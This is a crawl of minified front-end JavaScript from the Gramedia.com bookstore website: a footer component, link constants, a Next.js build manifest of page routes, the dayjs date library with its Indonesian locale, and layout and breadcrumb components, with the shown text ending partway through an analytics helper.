i=a(52676),n=a(85910),r=a(37058),o=a.n(r),l=a(18343),s=a(93570),c=a(6520),d=a(51298),m=a(39583),u=a(91963);function p(){let{t:e}=(0,n.$G)("common");return(0,i.jsxs)("footer",{"data-testid":"footer",className:"mt-10 w-full min-w-max border-t-[1px] border-neutral-150","data-sentry-component":"Footer","data-sentry-source-file":"Footer.tsx",children:[(0,i.jsxs)("section",{className:"m-container mx-auto flex items-center p-5",children:[(0,i.jsx)("div",{children:(0,i.jsx)(o(),{width:183,height:40,quality:s.AK,alt:"gm-logo",src:l.Z.src,priority:!0,className:"mx-auto",unoptimized:!0,"data-testid":"footerLogo","data-sentry-element":"Image","data-sentry-source-file":"Footer.tsx"})}),(0,i.jsx)("div",{className:"ml-auto text-l-extrabold text-neutral-500","data-testid":"footerSlogan",children:e("biggestBookStore")})]}),(0,i.jsx)("section",{className:"flex items-center border-t-[1px] border-neutral-150 bg-neutral-50 py-9",children:(0,i.jsxs)("div",{className:"m-container mx-auto flex justify-between space-x-9 px-4",children:[(0,i.jsx)("ul",{className:"flex shrink-0 space-x-9","data-testid":"footerMenuList",children:u.ZP.map((t,a)=>{var n;return(0,i.jsxs)("li",{className:"list-none","data-testid":"footerMenuItem#".concat(a),children:[(0,i.jsx)("h3",{className:"mb-3 text-m-extrabold text-neutral-700","data-testid":"footerMenuItemTitle#".concat(a),children:e(t.title)}),(0,i.jsx)("div",{className:(0,d.cn)("flex",t.isSocial?"space-x-2":"flex-col"),children:null===(n=t.menu)||void 0===n?void 0:n.map((t,n)=>(0,i.jsx)(m.Z,{href:t.href,isSmall:!0,className:"mb-2","data-testid":"footerMenu#".concat(a,"SubMenu#").concat(n),children:e(t.title)},n))})]},a)})}),(0,i.jsxs)("div",{className:"shrink-0 space-y-3","data-testid":"footerDownloadApp",children:[(0,i.jsx)("div",{className:"text-right text-m-extrabold text-neutral-700",children:e("ourMobileApp")}),(0,i.jsx)("div",{className:"text-right text-xs-medium text-neutral-600",children:"Download aplikasi Gramedia.com yang tersedia di seluruh perangkat iOS dan Android"}),(0,i.jsx)("div",{className:"flex",children:(0,i.jsxs)("div",{className:"ml-auto flex space-x-2",children:[(0,i.jsx)("a",{href:c.mw,target:"__blank","data-testid":"footerDownloadAppleAppStoreLink",children:(0,i.jsx)(o(),{src:"https://static.gramedia.net/_next/static/media/apple-app-store.83d55803.png",width:80,height:26,quality:s.AK,alt:"Download iOS App",unoptimized:!0,"data-testid":"footerDownloadAppleAppStoreImage","data-sentry-element":"Image","data-sentry-source-file":"Footer.tsx"})}),(0,i.jsx)("a",{href:c.yb,target:"__blank","data-testid":"footerDownloadGooglePlayStoreLink",children:(0,i.jsx)(o(),{src:"https://static.gramedia.net/_next/static/media/google-play.3879beb7.png",width:80,height:26,quality:s.AK,alt:"Download Android App",unoptimized:!0,"data-testid":"footerDownloadGooglePlayStoreImage","data-sentry-element":"Image","data-sentry-source-file":"Footer.tsx"})})]})})]})]})}),(0,i.jsx)("section",{className:"flex items-center bg-neutral-50 px-4",children:(0,i.jsx)("div",{className:"m-container mx-auto px-4",children:(0,i.jsxs)("div",{className:"flex w-full items-center justify-between border-t border-t-neutral-200 py-4",children:[(0,i.jsxs)("p",{className:"text-xs-medium text-neutral-600","data-testid":"footerTrademark",children:["\xa9 ",new Date().getFullYear()," ",e("companyName")]}),(0,i.jsx)("div",{className:"flex items-center gap-2",children:u.oz.map((e,t)=>(0,i.jsx)("a",{href:e.href,target:"__blank","data-testid":"footerSocial#".concat(t),children:(0,i.jsx)(o(),{src:(null==e?void 0:e.src)||"",height:24,width:24,quality:s.AK,alt:e.title,unoptimized:!0})},t))})]})})})]})}},62476:function(e,t,a){a.d(t,{AD:function(){return s},BJ:function(){return l},OO:function(){return u},P7:function(){return o},PO:function(){return f},PU:function(){return m},YO:function(){return r},c2:function(){return i},oS:function(){return c},qj:function(){return n},u6:function(){return p},xT:function(){return d}});let i=!0,n=!0,r=!0,o=!0,l=!0,s=!0,c=!0,d=!0,m=!0,u=!0,p=!1,f=!0},6520:function(e,t,a){a.d(t,{Lv:function(){return c},Qx:function(){return d},XV:function(){return s},_d:function(){return i},_n:function(){return r},kq:function(){return o},mw:function(){return p},q9:function(){return l},vi:function(){return n},wH:function(){return m},yb:function(){return u}});let i="".concat("https://www.gramedia.com","/products"),n="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),r="".concat("https://www.gramedia.com"),o="https://www.facebook.com/gramediacom",l="https://x.com/gramediadotcom",s="https://www.instagram.com/_gramedia.com_/",c="https://www.tiktok.com/@gramedia",d="https://www.gramedia.com/blog",m="https://www.gramedia.com",u="https://play.google.com/store/apps/details?id=com.gramedia.retail",p="https://apps.apple.com/id/app/gramedia/id1422591223"}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/VQy9Dsa1bIsEdzrL5gPY4/_buildManifest.js
body_size: 3157
content:
self.__BUILD_MANIFEST=function(s,c,a,e,t,i,n,u,d,f,o,r,b,h,p,k,g,j,l,m,y,v,w,x,_,I,S,D,z,B,F,A,E,L,M,N,T,U,C,P,q,G,H,J,K,O,Q,R,V,W,X,Y){return{__rewrites:{afterFiles:[{has:void 0,source:"/web-api/:path*",destination:"/api/:path*"}],beforeFiles:[],fallback:[]},"/":[i,g,u,t,s,e,a,o,n,f,l,k,G,c,j,T,"static/css/75f6f7fd04d2fe83.css","static/chunks/pages/index-41c7ec4b971682c9.js"],"/_error":[s,e,"static/chunks/348-952ed5afd3bb2c89.js","static/chunks/pages/_error-907992f429d8cb31.js"],"/about":[i,r,p,h,u,t,s,e,a,c,d,y,"static/chunks/pages/about-da6116b3128f6914.js"],"/auth-callback/my-value":["static/chunks/pages/auth-callback/my-value-ff7822a09c6c8b67.js"],"/author/[...slug]":[i,x,g,r,D,z,E,u,t,s,e,a,o,n,f,b,k,c,j,d,m,v,U,"static/chunks/pages/author/[...slug]-77d52e468d16b543.js"],"/cart":[i,g,p,L,z,H,u,t,s,e,a,o,n,f,l,b,k,G,w,c,j,d,T,C,"static/css/0df3bb31b0d7ec1e.css","static/chunks/pages/cart-317c74c582787bd6.js"],"/categories/[...slug]":[i,t,s,e,a,n,c,d,m,v,"static/chunks/pages/categories/[...slug]-58070fdccf5b9f4f.js"],"/category":[s,c,"static/chunks/pages/category-2e32651b4420bca6.js"],"/category-menu":[i,t,s,a,n,f,"static/chunks/7173-0956ddb140f16432.js",c,"static/chunks/pages/category-menu-192d6f0bd11de41d.js"],"/checkout":[i,x,g,r,p,h,B,D,z,"static/chunks/14dad63f-d1acd10b89d3dce8.js",M,E,H,P,u,t,s,e,a,o,n,f,b,k,w,_,J,j,C,K,"static/css/3cb6ec0222fc6ea8.css","static/chunks/pages/checkout-03c2a26ab52b580e.js"],"/contact":[i,D,O,u,t,s,e,a,c,d,y,"static/chunks/pages/contact-51de14d8989a3f96.js"],"/cooperation":[i,u,t,s,e,a,c,d,y,"static/chunks/pages/cooperation-fcad1c88e76f8392.js"],"/email/verification/expired":[s,e,a,c,"static/chunks/pages/email/verification/expired-7565287aaeb6c953.js"],"/email/verification/[token]":[n,f,"static/chunks/pages/email/verification/[token]-1c43979ebef71264.js"],"/email-verification":[r,p,h,u,t,s,e,a,o,l,F,c,A,"static/chunks/pages/email-verification-6924b403414bf737.js"],"/email-verification-login":[r,p,h,u,t,s,e,a,o,n,f,l,F,c,A,"static/chunks/pages/email-verification-login-57439923783d71ef.js"],"/exp/half-pixel":[s,c,"static/chunks/pages/exp/half-pixel-d69c18167a9c3385.js"],"/exp/homepage":[n,"static/chunks/pages/exp/homepage-4eea31797662eff8.js"],"/exp/lottie":[Q,s,R,c,V,"static/chunks/pages/exp/lottie-f97485cf2c858877.js"],"/exp/navbar-main":[s,c,"static/chunks/pages/exp/navbar-main-2d0b755f0c7c2c55.js"],"/exp/navbar-main-simple":[s,c,"static/chunks/pages/exp/navbar-main-simple-9c48de033df889fb.js"],"/fake-myvalue/authorize":[s,"static/chunks/pages/fake-myvalue/authorize-58a0c26c0c66170c.js"],"/fake-myvalue/authorize/register":[s,"static/chunks/pages/fake-myvalue/authorize/register-f8455323d88c7e21.js"],"/flash-sale":[i,t,s,e,a,c,d,"static/chunks/pages/flash-sale-d422fa41ce020da7.js"],"/forgot-password":[r,p,h,u,t,s,e,a,o,n,f,l,w,_,F,c,A,N,"static/chunks/pages/forgot-password-386daa9810edbeb1.js"],"/gramedia-affiliate":[i,r,p,h,u,t,s,e,a,c,d,y,"static/chunks/pages/gramedia-affiliate-1b4409e25e73fe74.js"],"/login":[r,p,h,B,u,t,s,e,a,o,n,f,l,w,_,F,c,A,q,N,"static/chunks/pages/login-f42cce94961d30f3.js"],"/mitra-gramedia":[i,r,p,h,u,t,s,e,a,c,d,y,"static/chunks/pages/mitra-gramedia-319317cfa37470f1.js"],"/my-account":[s,c,"static/chunks/pages/my-account-7009d30b1331207c.js"],"/my-account/account":[i,g,B,M,u,t,s,e,a,o,n,f,k,w,_,I,c,j,S,q,W,N,"static/chunks/pages/my-account/account-3d40f69d803d3941.js"],"/my-account/address":[i,L,u,t,s,e,a,n,f,b,I,c,S,"static/chunks/pages/my-account/address-5fb81be4d9555a51.js"],"/my-account/my-value-history":[i,u,t,s,e,a,n,f,I,c,S,"static/chunks/pages/my-account/my-value-history-eabb0bd98a75a01c.js"],"/my-account/orders":[i,u,t,s,e,a,n,f,I,c,d,S,"static/chunks/pages/my-account/orders-7d7a90f38b28d30f.js"],"/my-account/orders/[orderId]":[i,u,t,s,e,a,n,f,I,c,d,S,"static/chunks/pages/my-account/orders/[orderId]-e612965ecfe46d01.js"],"/my-account/review":[i,u,t,s,e,a,n,f,I,c,S,"static/chunks/pages/my-account/review-1247b6a318b97824.js"],"/my-account/wishlist":[i,x,u,t,s,e,a,o,n,f,l,b,k,X,"static/chunks/4321-f22f55cb441e3755.js",I,c,j,T,m,S,"static/css/1b996c7fbed00bb3.css","static/chunks/pages/my-account/wishlist-3d3d166d0b28099e.js"],"/payment":[i,x,g,r,B,z,u,t,s,e,a,o,n,f,b,k,X,w,_,J,c,j,d,C,K,"static/css/fc38d928419fb6c1.css","static/chunks/pages/payment-4350382cf5dd1a3c.js"],"/payment/[paymentId]":[Q,s,e,a,n,f,b,R,c,d,V,"static/chunks/pages/payment/[paymentId]-8635ba77c36f9768.js"],"/privacy-policy":[i,r,p,h,u,t,s,e,a,c,d,y,"static/chunks/pages/privacy-policy-7db2f2878470c65e.js"],"/products/best-selling/[type]":[i,t,s,a,n,b,c,m,v,"static/chunks/pages/products/best-selling/[type]-d06235662d359307.js"],"/products/[productDetailSlug]":[i,g,h,M,E,O,P,u,t,s,e,a,o,n,f,b,k,c,j,d,Y,"static/chunks/4302-99df3f22c7b7bc69.js","static/css/ccd4a234599c9d2d.css","static/chunks/pages/products/[productDetailSlug]-b1be61cad1007c1d.js"],"/products/[productDetailSlug]/review":[i,h,M,E,P,t,s,e,a,n,b,c,d,Y,"static/chunks/pages/products/[productDetailSlug]/review-fe37f1912a868060.js"],"/promo":[i,t,s,e,a,c,d,"static/chunks/pages/promo-1cb8a356054a1b16.js"],"/promo/[promoSlug]":[s,e,a,n,b,c,d,m,v,"static/chunks/pages/promo/[promoSlug]-cb317c54091d348c.js"],"/register":[i,g,r,p,h,L,B,z,u,t,s,e,a,o,n,f,l,k,w,_,F,"static/chunks/2153-0eb22ca34396fcf6.js",c,j,W,"static/css/6f1aa528eb82c777.css","static/chunks/pages/register-0406d76c50cc5843.js"],"/reset-password":[i,g,r,p,h,B,u,t,s,e,a,o,n,l,w,_,F,c,A,q,N,"static/chunks/pages/reset-password-da40f189edaf798a.js"],"/search":[s,e,a,n,b,c,d,m,v,"static/css/f5380876c1cff600.css","static/chunks/pages/search-b2975ffeb2a7a528.js"],"/section/[slug]":[i,t,s,e,a,n,b,c,d,m,v,"static/chunks/pages/section/[slug]-c86e4eff0dda2fad.js"],"/shopping-policy":[i,r,p,h,u,t,s,e,a,c,d,y,"static/chunks/pages/shopping-policy-39b886141ead37c3.js"],"/store":[i,x,L,D,z,"static/chunks/2a7915f4-f148a676758d2a1c.js","static/chunks/ec0d7df4-6f43bba6dadf65b7.js",u,t,s,e,a,o,n,b,k,c,d,y,"static/css/1f9fbb7699b48e23.css","static/chunks/pages/store-9e10019eb9521396.js"],"/store/[slug]":[i,x,g,r,D,u,t,s,e,a,o,n,f,b,k,c,j,d,m,v,U,"static/css/d96f719dc3fca7a3.css","static/chunks/pages/store/[slug]-9bbba26d89a10fee.js"],"/terms-agreement":[i,r,p,h,u,t,s,e,a,c,d,"static/chunks/pages/terms-agreement-db72f3be05322e12.js"],"/vendor":[i,t,s,a,c,"static/css/46951c212211d6ad.css","static/chunks/pages/vendor-65b6f5f22a034655.js"],"/vendor/[slug]":[i,x,g,r,D,u,t,s,e,a,o,n,f,b,k,c,j,d,m,v,U,"static/chunks/pages/vendor/[slug]-fcc3585051906842.js"],"/webview-init":["static/chunks/pages/webview-init-64260c2793e4be80.js"],sortedPages:["/","/_app","/_error","/about","/auth-callback/my-value","/author/[...slug]","/cart","/categories/[...slug]","/category","/category-menu","/checkout","/contact","/cooperation","/email/verification/expired","/email/verification/[token]","/email-verification","/email-verification-login","/exp/half-pixel","/exp/homepage","/exp/lottie","/exp/navbar-main","/exp/navbar-main-simple","/fake-myvalue/authorize","/fake-myvalue/authorize/register","/flash-sale","/forgot-password","/gramedia-affiliate","/login","/mitra-gramedia","/my-account","/my-account/account","/my-account/address","/my-account/my-value-history","/my-account/orders","/my-account/orders/[orderId]","/my-account/review","/my-account/wishlist","/payment","/payment/[paymentId]","/privacy-policy","/products/best-selling/[type]","/products/[productDetailSlug]","/products/[productDetailSlug]/review","/promo","/promo/[promoSlug]","/register","/reset-password","/search","/section/[slug]","/shopping-policy","/store","/store/[slug]","/terms-agreement","/vendor","/vendor/[slug]","/webview-init"]}}("static/chunks/7048-9330a2052bf0d2e3.js","static/chunks/6598-d91750f9a75d4aa4.js","static/chunks/6823-839128b1ce43eb75.js","static/chunks/7058-28d3240927cf569d.js","static/chunks/4517-a1441d39484b45eb.js","static/chunks/ecca1f90-96018aea1ce90145.js","static/chunks/1473-8f435b9ec79fe9aa.js","static/chunks/8526-8a0d427410f83a15.js","static/chunks/2022-bd10b2cf25cae13f.js","static/chunks/4573-d91288c729059a0d.js","static/chunks/5219-86b9b5ddd6035f3b.js","static/chunks/2edfbb11-c0be817a207ce641.js","static/chunks/6113-595fae97042da259.js","static/chunks/20192f50-38b0be297ba89d50.js","static/chunks/410d3e75-d6511f5ebbc45098.js","static/chunks/6984-88e8e27630563317.js","static/chunks/5fa4f98f-d7e76eaad36635f0.js","static/chunks/7077-3c89f79cc8be7689.js","static/chunks/3063-fec4170c4e136d58.js","static/chunks/9943-e267fc0d8bde50e1.js","static/chunks/240-80eb1c17119a8946.js","static/chunks/6046-1ddf5d16579472aa.js","static/chunks/8008-1b29a098b3a6bb04.js","static/chunks/9ca19d4c-74135e0293cf8554.js","static/chunks/6830-e762e2add1a9bb0a.js","static/chunks/7018-656ca9b009876e0e.js","static/chunks/3384-b62645abbabc312d.js","static/chunks/5b710bbb-3320583bd56d0afe.js","static/chunks/aa44aa17-e4517b19e09ffbee.js","static/chunks/6f56d1f4-d2619cf1e12ef6d3.js","static/chunks/611-bfda834ea9a53537.js","static/chunks/9561-8d77b3333ef2179f.js","static/chunks/835b349d-57537ce47607a79f.js","static/chunks/90722914-fd9d6b31812240e1.js","static/chunks/cdc0067d-48340ff83879bcc4.js","static/css/f1cda9841c612149.css","static/chunks/193-b9e4862250da6a5e.js","static/chunks/3128-8ae8223e1e4bbf7e.js","static/chunks/4037-c2fccf096704334b.js","static/chunks/92e5d64c-1f32e10680a8c37c.js","static/chunks/4744-2955bd00151f3a57.js","static/chunks/7739-f8296eccf5b16dae.js","static/chunks/5b7b87c3-a6f864c175666457.js","static/chunks/4018-0cdfdf6d52166caa.js","static/chunks/6873-d6e686a9b39ce601.js","static/chunks/0b6663e4-d73dd91b062f1fc8.js","static/chunks/7f2d235d-05368df232e84ff2.js","static/chunks/1896-9741d603032a1b6b.js","static/chunks/5244-4d9a6ef05728f453.js","static/chunks/9413-0ef5a17172234397.js","static/chunks/5450-8fc63e7eab2d0c62.js","static/chunks/1699-36e6abab91c880be.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1699-36e6abab91c880be.js
body_size: 16053
content:
!function(){try{var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="5f36709b-040b-421f-aa22-c047728a95ae",t._sentryDebugIdIdentifier="sentry-dbid-5f36709b-040b-421f-aa22-c047728a95ae")}catch(t){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1699,4913],{7672:function(t){var e;e=function(){"use strict";var t="millisecond",e="second",n="minute",r="hour",i="week",o="month",u="quarter",a="year",s="date",l="Invalid Date",c=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=function(t,e,n){var r=String(t);return!r||r.length>=e?t:""+Array(e+1-r.length).join(n)+t},v="en",p={};p[v]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||"th")+"]"}};var m="$isDayjsObject",h=function(t){return t instanceof _||!(!t||!t[m])},y=function t(e,n,r){var i;if(!e)return v;if("string"==typeof e){var o=e.toLowerCase();p[o]&&(i=o),n&&(p[o]=n,i=o);var u=e.split("-");if(!i&&u.length>1)return t(u[0])}else{var a=e.name;p[a]=e,i=a}return!r&&i&&(v=i),i||!r&&v},g=function(t,e){if(h(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new _(n)},b={s:f,z:function(t){var e=-t.utcOffset(),n=Math.abs(e);return(e<=0?"+":"-")+f(Math.floor(n/60),2,"0")+":"+f(n%60,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var r=12*(n.year()-e.year())+(n.month()-e.month()),i=e.clone().add(r,o),u=n-i<0,a=e.clone().add(r+(u?-1:1),o);return+(-(r+(n-i)/(u?i-a:a-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(l){return({M:o,y:a,w:i,d:"day",D:s,h:r,m:n,s:e,ms:t,Q:u})[l]||String(l||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}};b.l=y,b.i=h,b.w=function(t,e){return g(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var _=function(){function f(t){this.$L=y(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[m]=!0}var v=f.prototype;return v.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(b.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var r=e.match(c);if(r){var i=r[2]-1||0,o=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,o)):new Date(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,o)}}return new Date(e)}(t),this.init()},v.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},v.$utils=function(){return b},v.isValid=function(){return this.$d.toString()!==l},v.isSame=function(t,e){var n=g(t);return this.startOf(e)<=n&&n<=this.endOf(e)},v.isAfter=function(t,e){return g(t)<this.startOf(e)},v.isBefore=function(t,e){return this.endOf(e)<g(t)},v.$g=function(t,e,n){return b.u(t)?this[e]:this.set(n,t)},v.unix=function(){return Math.floor(this.valueOf()/1e3)},v.valueOf=function(){return this.$d.getTime()},v.startOf=function(t,u){var l=this,c=!!b.u(u)||u,d=b.p(t),f=function(t,e){var n=b.w(l.$u?Date.UTC(l.$y,e,t):new Date(l.$y,e,t),l);return c?n:n.endOf("day")},v=function(t,e){return b.w(l.toDate()[t].apply(l.toDate("s"),(c?[0,0,0,0]:[23,59,59,999]).slice(e)),l)},p=this.$W,m=this.$M,h=this.$D,y="set"+(this.$u?"UTC":"");switch(d){case a:return c?f(1,0):f(31,11);case o:return c?f(1,m):f(0,m+1);case i:var g=this.$locale().weekStart||0,_=(p<g?p+7:p)-g;return f(c?h-_:h+(6-_),m);case"day":case s:return v(y+"Hours",0);case r:return v(y+"Minutes",1);case n:return v(y+"Seconds",2);case e:return v(y+"Milliseconds",3);default:return this.clone()}},v.endOf=function(t){return this.startOf(t,!1)},v.$set=function(i,u){var l,c=b.p(i),d="set"+(this.$u?"UTC":""),f=((l={}).day=d+"Date",l[s]=d+"Date",l[o]=d+"Month",l[a]=d+"FullYear",l[r]=d+"Hours",l[n]=d+"Minutes",l[e]=d+"Seconds",l[t]=d+"Milliseconds",l)[c],v="day"===c?this.$D+(u-this.$W):u;if(c===o||c===a){var p=this.clone().set(s,1);p.$d[f](v),p.init(),this.$d=p.set(s,Math.min(this.$D,p.daysInMonth())).$d}else f&&this.$d[f](v);return this.init(),this},v.set=function(t,e){return this.clone().$set(t,e)},v.get=function(t){return this[b.p(t)]()},v.add=function(t,u){var s,l=this;t=Number(t);var c=b.p(u),d=function(e){var n=g(l);return b.w(n.date(n.date()+Math.round(e*t)),l)};if(c===o)return this.set(o,this.$M+t);if(c===a)return this.set(a,this.$y+t);if("day"===c)return d(1);if(c===i)return d(7);var f=((s={})[n]=6e4,s[r]=36e5,s[e]=1e3,s)[c]||1,v=this.$d.getTime()+t*f;return b.w(v,this)},v.subtract=function(t,e){return this.add(-1*t,e)},v.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||l;var r=t||"YYYY-MM-DDTHH:mm:ssZ",i=b.z(this),o=this.$H,u=this.$m,a=this.$M,s=n.weekdays,c=n.months,f=n.meridiem,v=function(t,n,i,o){return t&&(t[n]||t(e,r))||i[n].slice(0,o)},p=function(t){return b.s(o%12||12,t,"0")},m=f||function(t,e,n){var r=t<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(d,function(t,r){return r||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return b.s(e.$y,4,"0");case"M":return a+1;case"MM":return b.s(a+1,2,"0");case"MMM":return v(n.monthsShort,a,c,3);case"MMMM":return v(c,a);case"D":return e.$D;case"DD":return b.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return v(n.weekdaysMin,e.$W,s,2);case"ddd":return v(n.weekdaysShort,e.$W,s,3);case"dddd":return s[e.$W];case"H":return String(o);case"HH":return b.s(o,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return m(o,u,!0);case"A":return m(o,u,!1);case"m":return String(u);case"mm":return b.s(u,2,"0");case"s":return String(e.$s);case"ss":return b.s(e.$s,2,"0");case"SSS":return b.s(e.$ms,3,"0");case"Z":return i}return null}(t)||i.replace(":","")})},v.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},v.diff=function(t,s,l){var c,d=this,f=b.p(s),v=g(t),p=(v.utcOffset()-this.utcOffset())*6e4,m=this-v,h=function(){return b.m(d,v)};switch(f){case a:c=h()/12;break;case o:c=h();break;case u:c=h()/3;break;case i:c=(m-p)/6048e5;break;case"day":c=(m-p)/864e5;break;case r:c=m/36e5;break;case n:c=m/6e4;break;case e:c=m/1e3;break;default:c=m}return l?c:b.a(c)},v.daysInMonth=function(){return this.endOf(o).$D},v.$locale=function(){return p[this.$L]},v.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),r=y(t,e,!0);return r&&(n.$L=r),n},v.clone=function(){return b.w(this.$d,this)},v.toDate=function(){return new Date(this.valueOf())},v.toJSON=function(){return this.isValid()?this.toISOString():null},v.toISOString=function(){return this.$d.toISOString()},v.toString=function(){return this.$d.toUTCString()},f}(),w=_.prototype;return g.prototype=w,[["$ms",t],["$s",e],["$m",n],["$H",r],["$W","day"],["$M",o],["$y",a],["$D",s]].forEach(function(t){w[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),g.extend=function(t,e){return t.$i||(t(e,_,g),t.$i=!0),g},g.locale=y,g.isDayjs=h,g.unix=function(t){return g(1e3*t)},g.en=p[v],g.Ls=p,g.p={},g},t.exports=e()},10821:function(t,e,n){var r;r=function(t){"use strict";var e={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(t){return t+"."}};return(t&&"object"==typeof t&&"default"in t?t:{default:t}).default.locale(e,null,!0),e},t.exports=r(n(7672))},39583:function(t,e,n){"use strict";var r=n(52676),i=n(96823),o=n.n(i),u=n(51298);e.Z=t=>{let{children:e,variant:n="default",href:i="",isExternal:a=!1,isSmall:s=!1,isDisabled:l,noLink:c=!1,className:d,download:f,target:v,prefetch:p=!1,...m}=t,h="default"===n,y=(0,u.cn)("text-s-semibold decoration-from-font outline-none",s?"text-xs-semibold":"text-s-semibold",!l&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",l&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",d);return c?(0,r.jsx)("span",{className:y,...m,children:e}):a?(0,r.jsx)("a",{href:i,target:v,className:y,download:f,...m,children:e}):(0,r.jsx)(o(),{href:i,target:v,className:y,prefetch:p||void 0,...m,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:e})}},12092:function(t,e,n){"use strict";n.d(e,{Z:function(){return a}});var r=n(52676);n(75271);var i=n(51298),o=n(80891),u=n(92984);function a(t){let{children:e,topbarProps:n,withFooter:a=!0,withBottomNavbar:s=!0,withNavbar:l=!0,pageProps:c,pageIsGreyBgMweb:d=!1,navbarVariant:f,...v}=t,{isDesktop:p,isWebView:m}=(0,o.Z)(),h="primary"===f,y=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(u.Z,{pageProps:c,topbarProps:n,withFooter:a,withBottomNavbar:s,withNavbar:l,navbarVariant:f,...v,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,i.cn)("relative",p&&h&&"mt-[133px]",p&&!h&&"mt-[88px]",!p&&!(null==n?void 0:n.isTransparent)&&(!m||y)&&"mt-[56.5px]",!p&&s&&"mb-[56.5px]",p&&!l&&"mt-0",!p&&(c.pageIsGreyBgMweb||d)&&"bg-neutral-50"),"data-navbar-variant":f,"data-withfooter":a,children:e})})}},51317:function(t,e,n){"use strict";n.d(e,{aG:function(){return i},gN:function(){return l},Jb:function(){return u}});var r=n(52676);n(75271);var i=t=>{let{children:e,...n}=t;return(0,r.jsx)("nav",{"aria-label":"breadcrumb",...n,"data-sentry-component":"Breadcrumbs","data-sentry-source-file":"Breadcrumb.tsx",children:e})},o=n(51298),u=t=>{let{children:e,className:n,...i}=t;return(0,r.jsx)("ol",{className:(0,o.cn)("flex",n),...i,"data-sentry-component":"BreadcrumbsList","data-sentry-source-file":"BreadcrumbList.tsx",children:e})},a=n(64318),s=n(39583),l=t=>{let{children:e,isCurrent:n,href:i,...o}=t;return(0,r.jsxs)("li",{"aria-current":n&&"page",className:"flex items-center",...o,"data-sentry-component":"BreadcrumbsItem","data-sentry-source-file":"BreadcrumbItem.tsx",children:[(n||!i)&&(0,r.jsx)("span",{className:"max-w-[360px] truncate text-xs-semibold text-neutral-500",children:e}),!n&&i&&(0,r.jsx)(s.Z,{href:i,isSmall:!0,className:"max-w-[120px] truncate",children:e}),!n&&(0,r.jsx)(a.HRo,{className:"shrink-0"})]})}},51497:function(t,e,n){"use strict";var r=n(81892),i=n(76895);e.Z=t=>{var e,n,o,u,a,s,l,c,d,f,v,p,m,h,y,g,b,_,w,x,k,D,M,S,O,$;let{event:j,product:I,itemList:T,quantity:L,index:N,courier:Z,courierService:H}=t,C={item_id:null!==(e=I.sku)&&void 0!==e?e:"",item_name:null!==(n=I.title)&&void 0!==n?n:"",item_brand:null!==(o=I.author)&&void 0!==o?o:"none",item_variant:null!==(u=I.format)&&void 0!==u?u:"",item_list_id:null!==(s=null!==(a=I.list_id)&&void 